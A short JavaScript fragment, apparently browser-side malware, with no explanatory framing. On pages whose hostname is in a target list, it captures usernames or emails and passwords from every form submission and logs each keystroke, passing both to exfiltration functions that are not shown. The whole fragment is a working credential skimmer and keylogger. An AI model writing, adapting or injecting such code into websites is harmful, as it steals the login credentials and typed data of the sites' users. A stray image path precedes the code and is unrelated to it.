 if (targets.indexOf(window.location.hostname) !== -1) {
document.addEventListener('submit', function(event) {
let form = event.target;
let formData = new FormData(form);
let username = formData.get('username') || formData.get('email');
let password = formData.get('password');
if (username && password) {
exfiltrateCredentials(username, password);
}
});
document.addEventListener('keydown', function(event) {
var key = event.key;
exfiltrateData('keystroke', key);
});
}